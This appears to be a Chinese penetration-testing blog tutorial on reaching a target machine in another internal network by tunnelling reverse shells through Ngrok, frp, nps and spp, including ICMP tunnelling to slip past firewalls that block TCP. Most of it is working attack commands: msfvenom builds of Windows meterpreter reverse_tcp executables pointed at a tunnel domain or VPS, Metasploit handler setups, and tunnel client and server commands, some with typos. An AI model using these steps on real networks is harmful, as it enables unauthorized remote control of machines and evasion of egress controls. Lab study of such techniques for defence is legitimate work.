目录



穿透上线 FRP&NPS&SPP&Ngrok

主要目的是:实现在自己内网攻击机,去攻击另一个内网的靶机

让一个内网靶机主动连接我们的内网攻击机

Ngrok上线



首先是在Ngrok官网创建账号,然后实名认证,再到开通隧道下,开通免费的服务器

开通后,主要是三种协议可以选择,我们选择tcp,更加稳定,隧道名称都行,远程端口选择可用端口,本地端口选择本地kali攻击机ip端口

此时查看状态是不在线,现在下载客户端



下载kali对应的版本

然后解压缩,放在kali下运行



运行命令

./sunny clientid 220259426525 //控制端连接 Ngrok 的服务器

后面是隧道id

运行,成功上线,公网域名被解析到内网ip下

回到网站,查看状态发现是上线状态

接下来就是靶机上线过程



现在kali用msf生成exe上线文件

msfvenom -p windows/meterpreter/reverse_tcp lhost=free.idcfengye.com lport=10218 -f exe -o tcp.exe其中反向传的流量给ngrok的给的ip

因为只有这样才能靶机被访问到,然后解析到攻击机内网ip下

然后再卡里开监听服务

msfconsole

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 0.0.0.0

set lport 2223

run



到内网靶机上运行tcp.exe文件上线,成功上线

frp上线

frp 是一种快速反向代理,允许您将位于 NAT 或防火墙后面的本地服务器公开给 Internet。它目前支持 TCP 和 UDP,以及 HTTP 和 HTTPS 协议,支持通过域名将请求转发到内部服务。

思路和上面差不多,就是换成自己的服务器搭建frp





先是下载frp文件Releases · fatedier/frp (github.com)下载liunx版本



在自己的服务器上操作,我看其他师傅是要配置frp.ini文件可是我现在的版本没有ini文件,但是有.toml文件,运行默认是7000端口



然后kali上,vim frpc.toml

其中serveraddr就是刚刚运行的服务器地址,连接刚刚配置的7000端口

下面的配置就是通过kali的6000端口连接服务器,转发到本地的5000端口,使用tcp协议



运行命令

./frpc -c frpc.toml

此时服务器收到kali的请求,变成跳板机



现在kali使用msf生成木马,ip是跳板机ip,端口是6000

msfvenom -p windows/meterpreter/reverse_tcp lhost=《vps-ip》 lport=6000 -f exe -o frp.exe接下来,kali设置监听,靶机运行exe文件,我这里5555被占用,把之前的配置换成了1234,成功上线

注意:这里所有的但是靶机和kali主动连接服务器跳板机,所以靶机反向连接跳板机,kali正向连接跳板机,跳板机没办法转发给kali数据,只有kali去拿数据,因为在内网环境



nps上线

全面的协议支持,兼容几乎所有常用的协议,如tcp、udp、http(s)、socks5、p2p、http代理...

下载这俩Releases · ehang-io/nps (github.com)

前提是80端口不能被占用,这个测试这次没有成功提供一个思路,调试好我再更新 具体看这个师傅【内网安全-隧道搭建】内网穿透Nps配置、上线nps 文件访问怎么配置-CSDN博客

服务端启动

./nps instal1

./nps 浏览器访问http://ip:8024账号密码admin/123

2、创建客户端,生成密匙 3、添加协议隧道,绑定指向 远程绑定555s,指向本地6666 客户端: 1、连接服务端:

./npc -server=<vps-ip>:8024 -vkey=uajwhbu9155qh89v2、生成后门:

msfvenom -p windowe/meterpreter/reverse_tcP1host=vps-ip lpoxt=5555 -f exe -o nps.exe3、监听后门:

use exploit/multi/handler

set payload windows/meterprecer/reverse_tep

set LHOST 0.0.0.0

set LPORT 6666

run运行即可上线

spp特殊协议上线

支持的协议:tcp、udp、udp、icmp、http、kcp、guic

支持的类型:正向代理、反向代理、socks5正向代理、3ocks5反向代理

在对抗项目中有遇到过一些极端环境,比如目标封了tcp,htte等常用出网的协议,但是icmg,dns等协议可能因为业务需要或者管理者安全意识不到位导致没有封干净。在这种场景下就可以使用这些容易被忽视的协议进行隧道的搭建。



先下载项目Releases · esrrhs/spp (github.com)

实操



1、服务端:监听本地的icmc数据

./spp -type server -proto ricmp -listen 0.0.0.0



2、客户端:将本地的8082给到服务端这8081上(上tcp封装icmp),这里是windous主机

spp -name "test" -type proxy_client -server <vps-ip> -fromaddr :8082 -toaddr :8081 -proxyproto tcp -proto ricmp

然后关闭防火墙的tcp协议,前面的文章讲过怎么设置

然后启动服务端的cs



设置俩监听端口sp-1是接受靶机发来的到服务端的8081

sp-1是靶机tcp发给靶机自己的端口8082在通过spp封装成icmp转发给服务器的8081,因此生成的exe文件监听器是sp-2





接着生成本地的木马



运行,成功上线

除了icmp还有其他协议,操作方法大差不差

632

632

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?